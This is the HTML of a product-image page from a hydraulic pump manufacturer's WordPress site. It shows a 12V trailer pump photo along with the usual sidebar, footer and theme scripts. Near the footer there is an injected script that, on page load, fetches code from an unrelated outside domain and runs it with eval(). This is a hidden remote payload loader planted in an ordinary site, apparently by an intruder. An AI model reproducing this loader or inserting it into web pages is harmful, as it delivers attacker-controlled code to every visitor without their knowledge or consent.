				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="12v_hydraulic_pump_trailer" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer.jpg'><img width="300" height="139" src="https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-300x139.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-200x93.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-300x139.jpg 300w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-400x185.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-600x278.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-768x355.jpg 768w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-800x370.jpg 800w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer-1024x474.jpg 1024w, https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer.jpg 1189w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-04T14:22:04+00:00		</span>
	
<span>August 4th, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/12v_hydraulic_pump_trailer.jpg&amp;p&#091;title&#093;=12v_hydraulic_pump_trailer" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=12v_hydraulic_pump_trailer&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-dump-trailer-pump%2F12v_hydraulic_pump_trailer%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/&amp;title=12v_hydraulic_pump_trailer&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fhydraulic-dump-trailer-pump%2F12v_hydraulic_pump_trailer%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2F12v_hydraulic_pump_trailer.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=12v_hydraulic_pump_trailer&amp;body=https://www.jade-crown.com/product/hydraulic-dump-trailer-pump/12v_hydraulic_pump_trailer/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details >></a></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2017 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:sa&#108;s&#101;&#064;&#106;ade-&#099;r&#111;wn&#046;c&#111;&#109;" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"ffa4f9c0fc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
